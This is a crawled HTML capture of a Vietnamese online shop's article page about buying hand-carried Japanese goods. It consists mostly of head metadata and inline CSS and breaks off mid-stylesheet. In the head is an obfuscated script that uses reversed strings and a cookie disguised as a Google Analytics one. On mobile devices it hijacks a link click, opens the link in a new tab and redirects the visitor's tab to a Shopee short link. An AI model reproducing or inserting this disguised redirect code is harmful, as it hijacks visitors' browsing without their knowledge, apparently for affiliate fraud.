

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myphamnhatonline.com/mua-hang-nhat-xach-tay-o-dau-uy-tin-214-np.aspx
body_size: 30907
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">
<head><title>
	Mua hàng Nhật xách tay ở đâu uy tín và đảm bảo chất lượng?
</title>
    <meta name="description" content="Nhiều người còn băn khoăn mua hàng Nhật xách tay ở đâu uy tín? Theo đó, JPshop Nhật chính là địa chỉ được nhiều người người lựa chọn." />
<meta content="INDEX,FOLLOW" name="robots" /><meta name="copyright" content="JPshop" /><meta name="author" content="JPshop" />
<meta property="og:title" content="Mua hàng Nhật xách tay ở đâu uy tín và đảm bảo chất lượng?" />
<meta property="og:description" content="Nhiều người còn băn khoăn mua hàng Nhật xách tay ở đâu uy tín? Theo đó, JPshop Nhật chính là địa chỉ được nhiều người người lựa chọn." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta property="fb:app_id" content="1699434340320344" />
<link rel="canonical" href="https://myphamnhatonline.com/mua-hang-nhat-xach-tay-o-dau-uy-tin-214-np.aspx" />
<p>
<meta name="google-site-verification" content="1NTWAZWFM0hU4rQ4hpOxFXKPjUfrRamCbwr7qL1PnN4">
<link rel="shortcut icon" href="favicon.ico" /> <script src="Javascript/jquery.min.js" type="text/javascript"></script></meta>
</p>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("J5sPMwLpU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script><style>[class^="icon-"], [class*="icon-"] { background-image: url(images/icon_bg.png); background-repeat: no-repeat; display: inline-block; height: 30px; width: 30px; line-height: 30px; vertical-align: middle; background-size: 300px 260px; }.icon-menu { background-position: 0 -40px; height: 32px; width: 32px; }.breacam{font-size:16px; padding-left:20px; color:#1dc762; margin-bottom:10px;background: url(images/1394120898_home.png) no-repeat center left; margin-left: 10px}.breacam a{color:#777;font-size:16px;}.breacam a:hover{color:#f23b32}.list-btn {display: none;background: #f5f5f5;width: 90px;position: fixed;z-index: 1;bottom: 200px;left: 20px;border-radius: 5px;border: 1px solid #fff;box-shadow: 0px 0px 5px #8c8c8c; font-size:13px} .list-btn li {list-style: none;text-align: center;display: grid;margin: 0px;line-height: 16px;height: 70px;font-size: 13px;color: #000;border: 1px solid #fff;padding-top: 8px;} li.btnhome, li.btncall {display: none;}.list-btn li a {display: grid;color: #000;}.list-btn i {font-size: 28px;text-shadow: 1px 1px 0px #fff;}li.btnzalo img {width: 24px !important; margin:0px auto;}li.btnmes img {width: 24px !important; margin:0px auto;} .fa-home:before {content: "\f015";}.fa-map-marker-alt:before{content:"\f3c5"}.fa-phone-volume:before{content:"\f2a0"}.fa-facebook-messenger:before{content:"\f39f"}.fa-map-marker-alt:before{content:"\f3c5"}.fa, .far, .fas {font-family: "FontAwesome";} .fa, .fab, .fal, .far, .fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;} html,body,div,span,applet,object,iframe,h1,h3,h4,h5,h6,p,pre,a,abbr,acronym,address,big,cite,code,del,dfn,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{margin:0;padding:0}.product-specifications ol{margin-left: 30px}.load_des{position:relative;margin:4% auto;font-size:17px;line-height:24px;text-align:justify;margin-bottom:39px;width:90%}.load_des img{margin:10px auto;display:block}.load_des h2{font-size:22px;color:#1b1b1b}.load_des h3{font-size:18px;color:#1b1b1b}.load_des ul{margin-left:37px}.loading{font-size:10pt;width:100%;height:100%;display:none;position:fixed;background-color:#fff;z-index:999}table{border-collapse:collapse;border-spacing:0}a{text-decoration:none}.txt-rt{text-align:right}.txt-lt{text-align:left}.txt-center{text-align:center}.float-rt{float:right}.float-lt{float:left}.clear{clear:both}.pos-relative{position:relative}.pos-absolute{position:absolute}.vertical-base{vertical-align:baseline}.vertical-top{vertical-align:top}.underline{padding-bottom:5px;border-bottom:1px solid #eee;margin:0 0 20px}nav.vertical ul li{display:block}nav.horizontal ul li{display:inline-block}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-family:'Averta';src:url(fonts/Averta-Regular.eot);src:url(fonts/Averta-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Regular.woff2) format("woff2"),url(fonts/Averta-Regular.woff) format("woff"),url(fonts/Averta-Regular.ttf) format("truetype"),url(fonts/Averta-Regular.svg#Averta-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Bold.eot);src:url(fonts/Averta-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Bold.woff2) format("woff2"),url(fonts/Averta-Bold.woff) format("woff"),url(fonts/Averta-Bold.ttf) format("truetype"),url(fonts/Averta-Bold.svg#Averta-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-ExtraBold.eot);src:url(fonts/Averta-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-ExtraBold.woff2) format("woff2"),url(fonts/Averta-ExtraBold.woff) format("woff"),url(fonts/averta-extrabold-webfont.ttf) format("truetype"),url(fonts/Averta-ExtraBold.svg#Averta-ExtraBold) format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Black.eot);src:url(fonts/Averta-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Black.woff2) format("woff2"),url(fonts/Averta-Black.woff) format("woff"),url(fonts/Averta-Black.ttf) format("truetype"),url(fonts/Averta-Black.svg#Averta-Black) format("svg");font-weight:900;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans.eot);src:url(fonts/OpenSans.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans.woff2) format("woff2"),url(fonts/OpenSans.woff) format("woff"),url(fonts/OpenSans.ttf) format("truetype"),url(fonts/OpenSans.svg#OpenSans) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Italic.eot);src:url(fonts/OpenSans-Italic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Italic.woff2) format("woff2"),url(fonts/OpenSans-Italic.woff) format("woff"),url(fonts/OpenSans-Italic.ttf) format("truetype"),url(fonts/OpenSans-Italic.svg#OpenSans-Italic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Bold.eot);src:url(fonts/OpenSans-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Bold.woff2) format("woff2"),url(fonts/OpenSans-Bold.woff) format("woff"),url(fonts/OpenSans-Bold.ttf) format("truetype"),url(fonts/OpenSans-Bold-webfont.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Regular.eot);src:url(fonts/OpenSans-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Regular.woff2) format("woff2"),url(fonts/OpenSans-Regular.woff) format("woff"),url(fonts/OpenSans-Regular.ttf) format("truetype"),url(fonts/OpenSans-Regular.svg#OpenSans-Bold) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-ExtraBoldItalic.eot);src:url(fonts/OpenSans-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-ExtraBoldItalic.woff2) format("woff2"),url(fonts/OpenSans-ExtraBoldItalic.woff) format("woff"),url(fonts/OpenSans-ExtraBoldItalic.ttf) format("truetype"),url(fonts/OpenSans-ExtraBoldItalic.svg#OpenSans-Bold) format("svg");font-weight:800;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-BoldItalic.eot);src:url(fonts/OpenSans-BoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-BoldItalic.woff2) format("woff2"),url(fonts/OpenSans-BoldItalic.woff) format("woff"),url(fonts/OpenSans-BoldItalic.ttf) format("truetype"),url(fonts/OpenSans-BoldItalic.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:italic}#callNowButton{display:none;position:fixed;left:6px;bottom:2px;border-radius:22px;color:#fff;height:36px;line-height:36px;padding:0 10px 0 0;z-index:9999;width:150px;background-color:#f10000}#callNowButton a{text-decoration:none;outline:none;color:#fff;display:block;background:url(images/iconfinder_call_326500.png) no-repeat center left;padding-left:25px;margin-left:10px}#callNowButton span{font-size:17px}.menu-dau-trang-1{position:absolute;bottom:-1px;z-index:1}.menu-dau-trang-1 a{background:url(images/bg-a-1.png) no-repeat;color:#fff;font-size:14px;line-height:25px;margin-right:-15px;position:relative;width:138px;text-align:center}.menu-dau-trang-1 a:hover,.menu-dau-trang-1 a.active{background:url(images/bg-a-1-hover.png) no-repeat}.box-lang{background:url(images/bg-box-lang.png) no-repeat;font-size:11px;height:34px;line-height:25px;position:absolute;right:0;text-align:right;top:17px;width:60px;text-align:center;padding-left:20px}.menu-dau-trang{bottom:0;background:url(images/bg-menu-dau-trang.png) no-repeat;height:45px;position:absolute;width:960px;z-index:99999}.menu-dau-trang>ul>li{height:45px;position:relative}.menu-dau-trang>ul>li>a{font-size:14px;color:#655300;text-transform:uppercase;line-height:45px;padding:0 6px}.menu-dau-trang>ul>li+li>a{background:url(images/bg-a-3.gif) no-repeat}.menu-dau-trang>ul>li>a:hover,.menu-dau-trang>ul>li>a.active{color:#d7251c}.menu-dau-trang>ul>li+li{background:url(images/komix_menu.png) 75px 13px no-repeat;width:144px}.menu-dau-trang-1>ul>li+li+li{background:none;width:auto}.menu-dau-trang-1>ul>li ul{display:none;list-style:none}.menu-dau-trang-1>ul>li:hover ul{display:block;position:absolute;top:25px;z-index:999999;margin-left:3px;width:168px;background:#fff;border:1px solid #ddd}.menu-dau-trang-1 li ul li a{color:#1A8A20;text-transform:none;background:none}.menu-dau-trang-1 li ul li a:hover{color:#333;text-decoration:none;background:none}.menu-dau-trang-1 li ul li{background:url(images/bullet-green.png) no-repeat center left;padding:0 5px 0 20px;border-bottom:1px solid #ddd}.menu-dau-trang-1 li ul li:last-child{border:none}.menu-1>ul{clear:left;list-style:none}.menu-1>ul>li,.menu-1>ul>li>a{float:left}.menu-1>ul>li>a{display:block;white-space:nowrap}.menu-1>ul>li>a:hover,.menu-1>ul>li>a.active{text-decoration:none}.text_center{text-align:center}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}.button_products_more{position:relative}.gradient{background:url(images/bg-gradient.png) repeat-x bottom left;bottom:-1px;height:41px;position:absolute;width:100%}img{max-width:100%}body{-webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none;background:#f3f3f3;font-family:"Open Sans",sans-serif;font-size:1.4rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-family:"Averta",sans-serif;font-size:100%;margin:0 0 15px}.box_pr_sale{position:relative}.box_pr_sale a{color:#515151;font-weight:700}.box_pr_sale p{margin-bottom:5px!important}.khoang_trong{height:35px;display:block;position:relative;background-color:#eee}.hotline_fix{width:100%;height:30px;position:fixed;bottom:0;z-index:99;margin:0 auto;text-align:left;display:none;float:left}.hotline_fix ul li{height:30px;width:200px;line-height:30px;list-style:none;background:url(images/bg-scroll-order.jpg) repeat-x top left;border-top-left-radius:5px;border-top-right-radius:5px;-webkit-border-radius-topleft:5px;-webkit-border-radius-topright:5px;text-align:left}.hotline_fix ul li a{color:#fff;text-decoration:none;font-size:18px;display:block;padding:4px 0 0 3px}.box_fanpage{position:relative;padding-left:10px}.box_fanpage span{padding-left:0!important;background-image:none!important;margin-top:10px}.face_cm{position:relative;padding-left:20px;width:96%;margin:10px auto}.face_cm_top{position:relative;padding:10px;background-color:#ddd}.face_cm_top input[type="text"]{width:30%;margin-left:10px;height:30px;outline:none}.face_cm_bottom textarea{width:100%;height:90px;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15;resize:none;outline:none}.face_cm_bottom{margin:10px auto}.face_cm_submit{position:relative}.face_cm_submit input[type="submit"]{background:#db0404;color:#fff;outline:none;border:none;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;right:10px}.face_cm_submit input[type="submit"]:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.face_cm_submit a:visited{cursor:progress}.box_cmt_view_list{position:relative;width:96%;margin:20px auto}.box_cmt_big{position:relative;margin:20px 0 30px}.box_cmt_big_hoi{position:relative;width:100%;margin-bottom:15px}.box_cmt_big_hoi_img{float:left;width:60px}.box_cmt_big_hoi_img img{width:40px;height:40px}.box_cmt_big_hoi_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20pxfont-weight:700;color:#333;display:block;margin-bottom:10px}.box_cmt_big_hoi_text p{font-weight: normal;margin:0;padding:0;text-align:left}.box_cmt_big_hoi_text span{font-weight: normal;color:#666;display:block;margin-top:10px}.box_cmt_big_dap{position:relative;margin-left:50px}.box_cmt_big_dap_img{float:left;width:60px}.box_cmt_big_dap_img img{width:42px;height:40px;border-radius:4px}.box_cmt_big_dap_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20px}.box_cmt_big_dap_text a{font-size:15px;font-weight:700;color:#333}.box_cmt_big_dap_text p{margin-top: 7px;font-weight: normal;padding:0;text-align:left}.box_cmt_big_dap_text span{color:#666;display:block}.title_ct_sp{border-bottom:none;background:#313131;color:#eee;font-size:16px;display:inline-block;padding:3px 15px;margin:0;list-style:none;margin-right:5px}.khoangtrong{line-height:10px;display:block;width:99%;margin:20px 0 0}.xem_count{text-align:right;margin:0 10px 0 0;color:#666;font-size:14px}.tag_tip{margin:10px 0 20px 30px;padding:6px;line-height:21px;padding-left:25px;font-style:italic;font-size:18px;cursor:pointer;color:#333;background:url(images/Icon_star.gif) no-repeat center left}.h2_tag{color:#f30;margin-top:20px;margin-left:10px;font-size:17px}.h2_tag a{color:#2451B8}.c_face{font-size:25px;line-height:37px;font-weight:400;margin:10px 0 10px 15px;color:#777}.c_face span{display:inline-block;background:#e40c0c;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;top:-10px;left:-5px;height:20px;line-height:17px;color:#fff}.box_share_social{float:left;overflow:hidden;margin:0;position:relative;background-color:#ed224f;color:#fff;padding:5px 10px;font-size:13px}.box_share_social a{color:#fff}.box_share_social a:hover{text-decoration:underline}.single-product-description{border:1px dashed #1dc864;border-radius:10px;box-shadow:5px 5px 10px #d9d9d9;color:#1a1a1a;padding:10px;margin-top:10px}.single-product-description a{color:#333;font-weight:700}.single-product-description p{color:#111;margin-bottom:5px!important}.single-product-description ul li{list-style:none;margin-bottom:3px}.wrap{width:100%;min-width:1290px;max-width:1290px;margin:0 auto;position:relative;background-color:#fff}.wrap_all{width:100%;margin:0 auto;background:#f3f3f3 url(images/bg-header.png) repeat-x top left fixed}.header{position:relative;background:#024fa1 url(images/main-menu_bg.jpg) no-repeat top center;width:100%;border-bottom:solid 1px #023973}.headertop_desc{padding:10px 0;border-bottom:solid 1px #373737}.heading_sub{margin:10px 0 15px 10px;font-size:17px;font-weight:700;color:#DA0354}.a_goi{font-size:18px;color:#577551;display:block;width:100%;font-style:italic}.a_goi a{font-size:16px;color:#333;display:block;width:100%;margin-bottom:10px}.menu{border:0 none;color:#FFF;font:normal 14px Arial;margin:0 auto;padding:0;background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131));background:-moz-linear-gradient(center top,#686868,#515151) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #898989;background:-webkit-gradient(linear,left top,left bottom,from(#686868),to(#515151));overflow:hidden;background-color:#515151}.menu ul{height:42px;list-style:none outside none;margin:0;padding:0}.menu li{float:left;border-right:solid 1px #1b1b1b;margin-top:-1px;padding:0;line-height:42px}.menu li a{color:#FFF;display:block;text-align:center;text-decoration:none;padding:0 17px;text-transform:uppercase}.menu li.li_cuoi{border-right:none}.menu li a:hover{background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131))}.menu li a.home:hover{border-radius:6px 0 0 0}.menu li ul{background:none repeat scroll 0 0 #FFF;border:1px solid #ccc;display:none;height:auto;padding:5px;position:absolute;width:180px;z-index:200;border-radius:0 0 6px 6px;box-shadow:0 1px 4px #999}.menu li:hover ul{display:block}.menu li ul li{display:block;float:none;padding:0;width:100%;border:none}.menu li ul a{color:#000;display:block;font:bold 13px/25px Arial,Helvetica,sans-serif;padding:5px 10px 5px 5px;text-align:left;text-transform:inherit;border:none}.menu li ul a:hover{color:#fff}.hotro_img{background:url(images/support_online.gif) no-repeat top center;height:89px;border-left:solid 1px #ddd;border-right:solid 1px #ddd;margin-bottom:-3px;z-index:2}.bao_top_home{position:relative;margin:0 auto}.header_top{background: #024fa1 url(images/main-menu_bg.jpg) no-repeat top center;position:relative;height:86px;width:1290px;margin:0 auto}.logo{float:left;width:380px;padding-top:3px}.header_top_right{z-index: 111;float:left;position:relative;width:520px}.header_top_right_end{position:relative;float:right;width:350px;padding-left:20px}.hotline{float:left;background:url(images/hotline.png) no-repeat left center;padding-left:30px;margin-top:17px;width:150px}.hotline p{margin-bottom:0;font-size:15px;color:#1cc55f;text-transform:uppercase;line-height:12px}.hotline span a{color:#fff;display:block;padding-top:5px}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat left center;padding-left:35px;margin:12px 0 0 10px;width:160px;float:left;font-size:14px}.gio_hang_box p{margin:0;color:#1cc55f;text-transform:uppercase;font-size:15px}.gio_hang_box a span{font-size: 13px;color:#fff}.search_box{background-color:#fff;border:1px solid #2882BC;position:relative;margin-top:10px;border-radius:4px;-webkit-border-radius:3px;width:160px;float:right}.search_box input[type="text"]{border:none;outline:none;background:none;font-size:.85em;color:#333;width:120px;padding:9px;-webkit-apperance:none}.search_box input[type="submit"]{border:none;cursor:pointer;background:url(images/search.png) no-repeat 0 12px;position:absolute;right:0;width:25px;height:35px;text-indent:-9999px}.span_1_of_login{width:47.2%}.col_1_of_login{display:block;float:left;margin:1% 0 1% 1%}.col_1_of_login:first-child{margin-left:0}h4.title{color:#000;margin-bottom:.5em;font-size:1.1em;line-height:1.2;text-transform:uppercase}.span_1_of_login p{color:#999;font-size:.8125em;line-height:1.8em}h5.sub_title{color:#000;font-size:.8125em;text-transform:uppercase;margin:3%}p.code{color:#999;font-size:.8125em}.cod_b{font-style:italic}.cod_b_news{font-style:italic;font-weight:700;text-align:center;padding:10px 10px 0}.cod_b_news h4{font-weight:400}.km_box{position:relative;margin-bottom:20px;background:#fff;padding:0 11px 6px 0}.box_cmt{position:relative}.line{display:block;background:#fff;height:1px}.a_muahang{border:1px #c70410 solid;border-radius:3px;padding:3px 0 6px 35px;font-size:16px;color:#FFF;margin:10px 0 0 10px;display:block;width:130px;background-color:#e5101d;position:relative}.a_muahang:before{content:"";position:absolute;left:6px;top:-1px;background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat center left;width:29px;height:28px}.a_muahang:hover{background-color:#D50F1B}.des_box{margin:20px auto;margin-bottom:30px;position:relative;padding-left:35px;background:url(images/quote_icon.png) no-repeat top left;width:92%;font-size:15px;line-height:24px;overflow-x:hidden;overflow-y:scroll;height:370px}.des_box h3{color:#1b1b1b;font-weight:700;font-size:15px}.des_box h4{color:#333;font-weight:700;font-size:14px}.des_box p{margin-bottom:10px;margin-top:6px;margin-right:5px}.load_des h3{color:#1b1b1b;font-weight:700;font-size:18px;margin-left:10px}.load_des h4{color:#333;font-weight:700;font-size:16px;margin-left:20px}.load_des p{margin-bottom:10px;margin-top:6px;margin-right:5px}.cap_cha{position:relative}.cap_cha input[type="text"]{outline:none;line-height:33px;float:left;border:solid 1px #ccc;padding-left:6px}.cap_cha img{float:right;width:120px;border:solid 1px #ccc}.loading{font-size:10pt;width:100%;height:100%;position:relative;text-align:center;z-index:999}.loading img{margin:0 auto}.modal{position:absolute;z-index:999;height:100%;width:100%;margin-left:-15px;top:0;background-color:#000;filter:alpha(opacity=60);opacity:.8;-moz-opacity:.8}.center{z-index:1000;margin:0 auto;filter:alpha(opacity=60);opacity:1;-moz-opacity:1;position:relative;text-align:center;right:50px}.center img{margin:0 auto;position:fixed;bottom:0;left:0}.input-btn{display:block;padding-top:15px}.input-btn input[type="submit"]{line-height:30px;padding:10p 6px;background-color:#d40000;color:#fff}.text_center2{text-align:center;position:relative;top:49px;margin-bottom:30px}.text_center a{display:inline-block;font-size:17px;padding:1px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;left:2px;line-height:26px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.vf_tit{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px;padding:0 11px;position:absolute}.vf_tit .vf-tit-left,.vf_tit .vf-tit-right{float:left;height:38px;width:38px}.vf_tit .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.vf_tit2{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px 13px;padding:0 11px;position:relative;z-index:11}.vf_tit2 .vf-tit-left,.vf_tit2 .vf-tit-right{float:left;height:38px;width:38px}.vf_tit2 .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit2 .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit2 .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.bottom-contact{display:block;position:fixed;bottom:0;left:0;background:#fff;width:40px;opacity:.8;z-index:1;border-top:1px solid #eaeaea}.bottom-contact ul li{list-style:none;text-align:center;font-size:13.5px}.bottom-contact ul li img{margin-top:5px;margin-bottom:0}.DongCV{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.DongCV_sl{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed;background:url(images/icon-muiten.png) no-repeat center right}.DongCV_sl_none{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.f_cart{background:url(images/note_cart.png) no-repeat center left;width:100%}#mini_bar{position:fixed;left:0;top:40%;height:90px}#mini_bar_menu{background:#262626;float:left;z-index:99999;width:35px;height:100%;transition:width .2s linear;-webkit-transition:width .2s linear;font-size:11px;color:#fff;border-radius:0 16px}#mini_bar_menu:hover{background:#DA0354}#mini_bar_menu ul{list-style:none}#mini_bar_menu ul li a{background-image:url(images/beacon_sprite.png);background-repeat:no-repeat;display:block;position:relative;text-align:center;width:35px}#mini_bar_menu a b{background:#AB4040;border-radius:50%;color:#FFF;display:block;font-size:10px;overflow:hidden;position:absolute;width:16px;height:15px;line-height:15px;text-align:center;right:3px;top:-2px}#mini_bar_menu .user,#mini_bar_menu .like,#mini_bar_menu .view,#mini_bar_menu .cart,#mini_bar_menu .survey{color:#FFF;font-size:11px;margin:12px 0;padding:31px 0 6px}#mini_bar_menu a.user{background-position:0 -234px}#mini_bar_menu a.like{background-position:-35px -234px}#mini_bar_menu a.view{background-position:0 -294px}#mini_bar_menu a.cart{background-position:-35px -294px}#mini_bar_menu a.survey{background-position:-35px -411px}#mini_bar_menu a.close{background-position:0 -351px;display:none;height:31px;position:absolute}#mini_bar_menu a.close:hover{background-position:-35px -351px;background-color:#1B1B1B}#mini_bar_menu a.top{background-position:0 -411px;height:35px;position:absolute;bottom:0}#mini_bar_content{background:#494949;color:#FFF;margin-right:-235px;float:left;width:235px;height:100%;overflow:hidden}#mini_bar_content a{color:#E2E2E2}#mini_bar_content a:hover{color:#FFF;text-decoration:underline}.Bao_dong_sp_box{display:block;margin:0;overflow:hidden;position:relative;width:100%}.title_line{line-height:40px;font-size:20px;margin:0;font-size:20px;padding-left:10px;color:#111}.title_line span{float:right}.title_line a{color:#ed224f;font-size:14px;margin:0 10px 0 0}.title_line a:hover{font-weight:700}.title_lines{padding:3px;font-size:20px;margin:0;color:#f1f1f1;font-weight:700;background-color:#DA0354}.title_liness{padding:5px 0 10px 10px;font-size:20px;margin:0;color:#1a1a1a;font-weight:700;border-bottom:dotted 1px #c9c9c9}.header_bottom{background-color: #fff;position:relative;border:solid 1px #ddd;padding-top:16px}.header_bottom_box{position:relative}.header_bottom_box a{float:left}.header_bottom_item{position:relative;float:left;width:216px;margin:20px;padding:10px 12px;color:rgba(255,255,255,0.72);line-height:1.5;font-size:15px;border:solid 1px #393939}.header_bottom_item:hover h6{background-color:#222}.header_bottom_item_text{color:#dbdbdb}.header_bottom_item h6{position:absolute;right:0;bottom:0;padding:2px 5px;background-color:rgba(31,31,31,0.19);font-size:14px}.box_1{background-color:#CC333F}.box_2{background:#6A4A3C}.box_3{background:#00A0B0}.box_4{background:#EB6841}.box_5{background:#3b5ea9}.box_6{background:#988177}.box_7{background:#a146a2}.box_8{background:#da0354}.box_9{background:#2e7b2d}.box_10{background:#f58516}.header_bottom_item h3{color:#fff;font-size:18px;margin-bottom:10px;text-align:center;text-shadow:0 1px 1px rgba(0,0,0,.5)}.header_slide{margin-top:10px}.header_bottom_left{float:right;width:21%;position:relative;background-color:#fff}.main{position:relative;margin:0 auto}.categories{border:1px solid #eee}.categories ul{list-style:none;margin-left:0}.categories_title{border-bottom:2px solid #eaecee;background:#fff;display:block;overflow:hidden}.categories_title span{padding:8px 6px 0;background:#fff;line-height:20px;text-transform:uppercase;text-align:center;font-weight:400;color:#000;font-size:15px}.categories_title b{float:left;width:0;height:0}.categories li a{display:block;font-size:.85em;padding:9px 5px 9px 15px;color:#000;margin:0 0 0 5px;background:url(images/drop_arrow.png) no-repeat 0;border-bottom:1px solid #F1F1F1}.categories li:last-child a{border:none}.categories li a:hover{color:#ed224f}.categories ul li ul{padding:5px;border-radius:4px 4px;margin-left:20px}.categories ul li ul li{padding:0;background-image:none}.categories ul li:hover ul{display:block}.categories ul li ul li a{padding:3px 5px 3px 0;line-height:22px;height:22px;text-transform:none;background-image:none;color:#333}.header_bottom_right{float:left;width:79%;padding-right:1%}.contines_shoping{display:block;position:relative}.contines_shoping a{background-color:#999;color:#fff;font-size:16px;padding:3px 10px}.contines_shoping a:hover{background-color:#666}.content{padding:2px}.content_top{padding:0;background:url(images/strip-bg.gif) repeat-x #F6F6F6}.content_top h1{padding:0 0 0 10px;font-size:16px;margin:0;color:#262626;margin-bottom:10px}.content_bottom{padding:10px 20px;border:1px solid #EBE8E8;background:url(images/strip-bg.gif) repeat-x #F6F6F6;margin-top:2.6%}.heading{font-size:20px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading_home{font-size:16px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading h3{font-size:15px;text-transform:uppercase}.price-details{margin-top:10px}.price-number{float:left}.price-details p span.rupees{font-size:1.2em;color:#383838}.add-cart{float:right;display:inline-block}.add-cart h4 a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.add-cart h4 a:hover{text-shadow:0 0 1px 